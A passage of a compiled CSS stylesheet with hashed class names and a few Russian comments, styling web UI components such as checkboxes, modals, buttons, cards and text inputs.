 *         <span class="icon-font icon-checkmark icon-font--size_small color-default"></span>
 *     </span>
 *     <span class="checkbox__label">Default</span>
 * </label>
 */
.l0c777726 {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.l0c777726:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #a4a9b5;
}
.l0c777726:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #039be5;
}
.l91d3b762 {
  cursor: not-allowed;
}
.l91d3b762 .la96f00e0,
.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  border-color: rgba(44,44,44,0.1);
  background-color: rgba(255,255,255,0.2);
  color: rgba(44,44,44,0.3);
}
.l91d3b762 .l03062a33 {
  color: $grayTrans16;
}
.l5dfa93d0 .l03062a33 {
  color: #fff;
}
.l5dfa93d0 .la96f00e0 {
  border: 1px solid rgba(255,255,255,0.7);
  background-color: transparent;
}
.l5dfa93d0 .lafbbac4e:checked ~ .la96f00e0 {
  color: #039be5;
  background-color: #fff;
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0.l91d3b762 .la96f00e0,
.l5dfa93d0.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: transparent;
  color: rgba(255,255,255,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}
.l5dfa93d0.l91d3b762 .l03062a33 {
  color: rgba(255,255,255,0.2);
}
.l1fb895a7 {
  padding-top: 2px;
  padding-bottom: 2px;
}
.l1fb895a7 .la96f00e0 {
  width: 16px;
  height: 16px;
  top: 4px;
}
.l1fb895a7 .l03062a33 {
  padding-left: 24px;
}
.lafbbac4e {
  display: none;
}
.l03062a33 {
  display: inline-block;
  line-height: 26px;
  padding-left: 32px;
  vertical-align: top;
}
.la96f00e0 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 1px;
  left: 0;
  border: 1px solid rgba(164,169,181,0.7);
  border-radius: 4px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  background-color: #fff;
  color: transparent;
}
.l05dee106 .la96f00e0 {
  border-color: #ef2d1d !important;
}
.lafbbac4e:checked ~ .la96f00e0 {
  background-color: #039be5;
  color: #fff;
  border-color: #039be5;
}
.lafbbac4e:checked ~ .la96f00e0 .l3b97bff1 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l05dee106 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: #ef2d1d !important;
  color: #fff;
}
.la96f00e0 .l3b97bff1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}

.lc3a1afdd {
  margin: 0;
  padding: 0;
  list-style: none;
}

.lafa859a7 {
  cursor: pointer;
  color: #2c2c2c;
  padding: 16px;
}
.lafa859a7:hover {
  background-color: #f4f4f4;
}

.l8864c256 {
  min-width: 280px;
  width: 280px;
}
.lb1803fc9,
.le757d672 {
  padding-top: 8px;
  padding-bottom: 8px;
  min-width: 280px;
  overflow: auto;
}
.lb08a785f {
  padding: 8px 16px;
}
.lfb04786a {
  font-size: 16px;
  line-height: 24px;
}
.lb4be54ed {
  white-space: nowrap;
}
.l53004414 {
  padding: 8px 16px;
  font-size: 12px;
  line-height: 16px;
  background-color: #fce87f;
}

.l5a960114 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 1000;
  text-align: center;
  overflow-y: auto;
  overflow-x: hidden;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .l5a960114:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.lba3556c7 {
  background: rgba(44,44,44,0.56);
}
.lc34ea57f {
  background: rgba(255,255,255,0.4);
}
.lc8df4b7e {
  display: inline-block;
  max-width: 100%;
  width: 480px;
  background-color: #fff;
  z-index: 1001;
  border-radius: 4px;
  vertical-align: middle;
  text-align: left;
  margin: 56px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  white-space: normal;
}
.lc8df4b7e.la52bb638 {
  background: transparent;
}
.lc8df4b7e.l32638ec8 {
  -webkit-box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
  box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
}
.lc8df4b7e.l7c91c11a {
  vertical-align: top;
}
@media only screen and (max-width: 767px) {
  .lc8df4b7e {
    top: 0;
    bottom: auto;
    min-height: 100vh;
    margin: 0;
    padding-bottom: 32px;
  }
  .lc8df4b7e .l590a9a41 {
    position: fixed;
  }
}
@media only screen and (max-width: 576px) {
  .lc8df4b7e {
    margin-top: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100vw;
  }
}
.l785f8e66 {
  position: absolute;
  top: 32px;
  right: 32px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l785f8e66 {
    top: 16px;
    right: 16px;
  }
}
.l785f8e66.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: right;
}
@media only screen and (max-width: 576px) {
  .l785f8e66.l5f429cce {
    top: 16px;
    margin-top: 16px;
    right: 0;
  }
}
.lbe6a5946 {
  font-size: 24px;
  line-height: 32px;
  background-color: inherit;
  z-index: 1;
  padding-bottom: 24px;
  margin-right: -32px;
  margin-left: -32px;
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.lbe6a5946.l32638ec8 {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.lbe6a5946.l5f429cce {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 576px) {
  .lbe6a5946 {
    padding-right: 40px;
    padding-bottom: 16px;
  }
}
.l21e5e2f5 {
  padding-right: 40px;
}
.l590a9a41 {
  margin-right: -32px;
  margin-left: -32px;
  padding: 24px 32px;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
}
.l590a9a41.lc9310ff5 {
  background-color: #f4f4f4;
}
.l590a9a41.l5f429cce {
  position: sticky;
  bottom: 0;
}
@media only screen and (max-width: 576px) {
  .l590a9a41 {
    padding-top: 16px;
    padding-right: 32px;
    padding-bottom: 16px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
  }
  .l590a9a41.l5f429cce {
    position: fixed;
  }
}
@media only screen and (max-width: 992px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media only screen and (max-width: 576px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.l3507dc8f {
  position: absolute;
  top: 32px;
  left: 32px;
  padding: 2px;
  z-index: 21;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f {
    top: 16px;
    left: 16px;
  }
}
.l3507dc8f.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: left;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f.l5f429cce {
    top: 16px;
    margin-top: 16px;
    left: 0;
  }
}
.l8561d2dc {
  padding-bottom: 32px;
}
@media only screen and (max-width: 576px) {
  .l8561d2dc {
    padding-bottom: 64px;
  }
}
.l4eb49d4b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ledb66f0d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.lbc9dd818 {
  display: inline-block;
  background: 0;
  margin: 0;
  padding: 0;
  outline: 0;
  border: 0;
  cursor: pointer;
  color: rgba(164,169,181,0.7);
  vertical-align: middle;
}
.lbc9dd818:hover,
.lbc9dd818:active {
  color: #a4a9b5;
}
.l14a61be7 {
  color: rgba(255,255,255,0.4);
}
.l14a61be7:hover,
.l14a61be7:active {
  color: #fff;
}

.l1d2d981e {
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 8px 0 16px;
}
.l1d2d981e:hover .ld823b25e {
  color: #a4a9b5;
}
.l1d2d981e.lafdf8560 {
  background: #7e8595;
  color: #fff;
}
.l1d2d981e.lafdf8560 .ld823b25e {
  color: #fff;
}
.l0659a4a2 {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.l54ecbf21 {
  color: rgba(44,44,44,0.3);
}
.lc462cc69 {
  height: 32px;
  font-size: 12px;
  line-height: 30px;
}
.l00310c87 {
  height: 32px;
  font-size: 14px;
  line-height: 30px;
}
.lfeefbeaa {
  height: 40px;
  font-size: 16px;
  line-height: 40px;
}
.lafa38ec8 {
  height: 48px;
  font-size: 18px;
  line-height: 46px;
}
.l8dc13c16 {
  height: 56px;
  font-size: 16px;
  line-height: 24px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  padding-bottom: 8px;
}
.lc7ed822d {
  border-color: #d6d9e0;
}
.lc7ed822d:hover {
  border-color: #a4a9b5;
}
.l2aac8192 {
  border-color: #1baf5d;
}
.l2aac8192:hover {
  border-color: #1baf5d;
}
.l8d51097d {
  border-color: #fe9e00;
}
.l8d51097d:hover {
  border-color: #fe9e00;
}
.la42e0678 {
  border-color: #ef2d1d;
}
.la42e0678:hover {
  border-color: #ef2d1d;
}
.ld823b25e {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
}
.l14c62991 {
  width: 100%;
}
.l72806884.lc7ed822d,
.l2acd8ffe.lc7ed822d,
.l72806884.l2aac8192,
.l2acd8ffe.l2aac8192 {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.l665c4214 {
  padding: 0;
}
.l2acd8ffe {
  border-bottom-color: transparent !important;
}
.l01eaaae9 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}
.l01eaaae9:hover {
  border-color: rgba(44,44,44,0.3);
}

.le7609d07 {
  position: relative;
  background-color: #fff;
  color: #2c2c2c;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 24px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l8d588fd2 {
  display: inline-block;
  position: absolute;
  top: 16px;
  right: 16px;
  cursor: pointer;
  color: #a4a9b5;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: 0.15s;
  -moz-transition: 0.15s;
  -o-transition: 0.15s;
  -ms-transition: 0.15s;
  transition: 0.15s;
}
.l8d588fd2:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 400px) {
  .l8d588fd2 {
    top: 8px;
    right: 8px;
  }
}
.l3531320e {
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  padding: 24px 32px;
}
..l5eab8455 {
  font-size: 32px;
  line-height: 40px;
  padding-bottom: 0;
}
.l3531320e:not(.l5eab8455) {
  border-bottom: 1px solid #d6d9e0;
}
.lbcdcc9ab .l3531320e {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px 24px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
  .lbcdcc9ab .l3531320e {
    padding-right: 32px;
  }
}
.l97990a56 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  padding-top: 16px;
  color: #747474;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l97990a56 {
    font-size: 14px;
    line-height: 20px;
    padding-top: 8px;
  }
}
.l0f6f4a95 {
  padding: 32px;
}
.l19a42e3d .l0f6f4a95 {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l0f6f4a95 {
    padding: 24px;
  }
}
@media only screen and (max-width: 400px) {
  .l0f6f4a95 {
    padding: 16px;
    font-size: 14px;
    line-height: 20px;
  }
  .l19a42e3d .l0f6f4a95 {
    padding-right: 32px;
  }
}
.l0f6f4a95 + .l0f6f4a95 {
  border-top: 1px solid #d6d9e0;
}
.lf2853e42:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 8px;
  border-radius: 4px 0 0 4px;
  background-color: #ffc92e;
}
.l7737e5ec {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  -ms-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.l7737e5ec:hover {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l6050bfcc {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
.l5858b9e1 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l83ffbd00 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l378b3975 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
}
.l245849db {
  -webkit-box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
}
.lecf6601f {
  -webkit-box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
}
.l96eb229b {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l7f91ada4 {
  background-color: #f4f4f4;
}
.l128f5b3e {
  background-color: rgba(255,255,255,0.08);
}
.l5cf67fb9 {
  background-color: rgba(255,255,255,0.7);
}
.ld7e2b2f0 .l0f6f4a95 {
  padding: 0;
}
.l82f160be {
  border-radius: 0;
}

.l9363b421 {
  background-color: #f4f4f4;
}
.lbc45239d .l10ccc35b {
  fill: #28467f;
  color: #fff;
  stroke: #28467f;
}
.l9363b421:not(.lbc45239d) .l9eea10a7:hover .l10ccc35b {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l9eea10a7 {
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
}
.lf522f47c {
  background-color: #f4f4f4;
  padding: 24px 32px 48px;
}
.l10ccc35b {
  position: absolute;
  left: 32px;
  bottom: -1px;
  width: 35px;
  height: 21px;
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: 0;
  fill: #fff;
  stroke: #d6d9e0;
  color: #d6d9e0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.l10ccc35b:hover {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l10ccc35b:active {
  color: #fff;
  stroke: #039be5;
  fill: #039be5;
}
.l581a5c5e {
  position: relative;
}
.l7eac5542 {
  position: absolute;
  left: 10px;
  top: 4px;
}

.ld6f548e9 {
  position: relative;
}
.ldc2e1be7:before {
  display: none;
}
.ldc2e1be7:after {
  display: none;
}
.lb7da90d9 {
  position: relative;
  overflow: hidden;
}
.lb7da90d9:after {
  content: ' ';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  height: 24px;
  bottom: 0;
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l9efe6668 {
  cursor: pointer;
  color: #2c2c2c;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.l9efe6668:hover {
  color: #2c2c2c;
}
.lb9c354d7 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l65fd8ca0 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -moz-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -o-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -ms-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: linear-gradient(180deg, rgba(40,70,127,0) 0, #28467f 100%);
}
.l65fd8ca0 .l9efe6668 {
  color: #fff;
}
.l65fd8ca0 .l9efe6668:hover {
  color: #29b6f6;
}
.l65fd8ca0 a {
  color: #fff;
}
.l65fd8ca0 a:hover {
  color: #29b6f6;
}
.la31c48f9 .lb7da90d9:after {
  display: none;
}
.la31c48f9 .l9efe6668 {
  color: #fff;
}
.la31c48f9 .l9efe6668:hover {
  color: #fff;
}

/** Блок */
.l8938121e {
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  border-color: #a4a9b5;
  color: #2c2c2c;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #a4a9b5;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  color: #fff;
  border-color: #fff;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #fff;
}
/** end */
/** Модификаторы для рута */
.ld2693343 .l0c37eb90 {
  position: absolute;
}
.ld2693343 .l3ad9d543 {
  height: 56px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.ld2693343 .l3ad9d543:not([disabled],
.ld2693343 .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l759451e7 .l3ad9d543 {
  height: 48px;
  padding: 10px 8px 10px 16px;
  font-size: 18px;
}
.l759451e7 .l3ad9d543:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l759451e7 .l8ee67f5a {
  bottom: 12px;
}
.l32306f7d .l3ad9d543 {
  height: 40px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.l32306f7d .l3ad9d543:not([disabled],
.l32306f7d .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l33bcf383.l759451e7 {
  position: relative;
}
.l33bcf383.l759451e7 .l3ad9d543 {
  height: 56px;
  padding-top: 24px;
  padding-bottom: 8px;
}
.l33bcf383.l759451e7 .l8ee67f5a {
  bottom: 16px;
}
.l33bcf383.le173f8e3 .l3ad9d543,
.l33bcf383.lb4055c99 .l3ad9d543,
.l33bcf383.le2af73c6 .l3ad9d543 {
  height: auto;
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding-top: 0;
}
.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  background: transparent;
  border-bottom-color: rgba(44,44,44,0.1);
}
.l2d5e7571.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  border-bottom-color: rgba(255,255,255,0.2);
}
.l33bcf383.le173f8e3 {
  height: 64px;
  padding-top: 28px;
}
.l33bcf383.le173f8e3 .l3ad9d543 {
  padding-bottom: 9px;
  font-size: 18px;
  line-height: 28px;
}
.l33bcf383.lb4055c99 {
  height: 60px;
  padding-top: 30px;
}
.l33bcf383.lb4055c99 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 16px;
  line-height: 24px;
}
.l33bcf383.le2af73c6 {
  height: 48px;
  padding-top: 20px;
}
.l33bcf383.le2af73c6 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 14px;
  line-height: 20px;
}
.ld2d8d299 .l3ad9d543 {
  font-size: 40px;
  line-height: 56px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.ld2d8d299 .l3ad9d543[disabled],
.ld2d8d299 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.ld2d8d299 .l8ee67f5a {
  right: 0;
}
.l00fc01ad .l3ad9d543 {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding: 8px 0;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 575px) {
  .l00fc01ad .l3ad9d543 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l00fc01ad .l3ad9d543[disabled] {
  color: #2c2c2c;
  cursor: default;
}
.l00fc01ad:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l00fc01ad .l8ee67f5a {
  bottom: 12px;
}
.l7b09d73d .l3ad9d543 {
  font-size: 16px;
  line-height: 24px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.l7b09d73d .l3ad9d543[disabled],
.l7b09d73d .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.l7b09d73d .l8ee67f5a {
  right: 0;
}
.l83f7902b:hover .l3ad9d543:not([disabled]) {
  border-color: #fff;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled]) {
  background-color: transparent;
  border-color: #d6d9e0;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled])::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled] {
  color: rgba(255,255,255,0.4);
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled]::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l8ee67f5a {
  color: rgba(255,255,255,0.7);
}
.l5c335bbf .l3ad9d543 {
  border-color: #ef2d1d !important;
}
.l5c335bbf .l94eafd46 {
  color: #ef2d1d !important;
}
.l5c335bbf .l8ee67f5a {
  color: #ef2d1d !important;
}
.lbb168180 .l3ad9d543 {
  border-color: #ffc92e !important;
}
.lbb168180 .l94eafd46 {
  color: #ffc92e !important;
}
.lbb168180 .l8ee67f5a {
  color: #ffc92e !important;
}
.lf33112ae .l3ad9d543 {
  border-color: #1baf5d !important;
}
.lf33112ae .l94eafd46 {
  color: #1baf5d !important;
}
.lf33112ae .l8ee67f5a {
  color: #1baf5d !important;
}
/** end */
/** Булевые моды*/
.lb7db64f6 .l3ad9d543 {
  padding-right: 36px;
}
.l95176b83 .l3ad9d543::placeholder {
  text-align: center;
}
.laf99a5a9.lf33112ae .l3ad9d543,
.laf99a5a9.l19e3ad35 .l3ad9d543 {
  border-radius: 0;
  border: none;
}
.laf99a5a9.lf33112ae .l3ad9d543[disabled],
.laf99a5a9.l19e3ad35 .l3ad9d543[disabled],
.laf99a5a9.lf33112ae .l3ad9d543:not(.l101b7b46),
.laf99a5a9.l19e3ad35 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.la693df5c .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c .l8ee67f5a {
  color: #a4a9b5;
}
.la693df5c.l83f7902b .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c.l83f7902b .l8ee67f5a {
  color: #fff;
}
.ld23e3611 .l8ee67f5a {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
/** end */
/** Элементы. -управляются вложеностья в root'е, либо через свои моды */
.l8ee67f5a {
  color: rgba(164,169,181,0.7);
  position: absolute;
  -webkit-transition: all 0.15s;
  -moz-transition: all 0.15s;
  -o-transition: all 0.15s;
  -ms-transition: all 0.15s;
  transition: all 0.15s;
  right: 8px;
  bottom: 8px;
}
.l3ad9d543 {
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
  width: 100%;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  border-color: #d6d9e0;
  color: #2c2c2c;
  font-family: inherit;
  margin: 0;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l3ad9d543::placeholder {
  color: rgba(44,44,44,0.3);
}
.l3ad9d543[disabled] {
  cursor: not-allowed;
  background-color: rgba(255,255,255,0.2);
  color: $grayTrans16;
  border-color: rgba(44,44,44,0.1);
}
.l3ad9d543[disabled]::placeholder {
  color: $grayTrans16;
}
.l3ad9d543::-ms-clear {
  display: none;
}
/** end */

.l6ec9d091 {
  display: block;
  color: #747474;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l6ec9d091 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l6ec9d091[disabled] {
  color: $grayTrans16;
}
.l6ec9d091[disabled].lfb1dc716 {
  color: rgba(255,255,255,0.2);
}
/** Модификаторы для рута */
